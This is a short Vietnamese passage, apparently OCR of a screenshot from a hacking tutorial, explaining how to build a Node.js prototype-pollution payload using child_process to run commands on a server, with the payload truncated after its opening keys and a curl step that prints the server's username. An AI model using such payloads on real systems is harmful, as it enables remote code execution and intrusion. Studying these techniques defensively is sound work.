
Sau đó thì build payload của mình bằng cách dùng child_process
của nodejs, chức năng này là mặc định trong nodejs. Nếu như
bạn là người mới và không hiểu xây dựng payload cho mình thì
bạn có thể tham khảo thêm
ở đây
.
Payload:
Mã:
{"constructor": {"prototype": {"outputFunctionName": 
Sau đó cho payload vào trong body data và run với curl như trong
file. Ex.sh. chúng ta sẽ có kết quả là in ra tên user của máy chủ.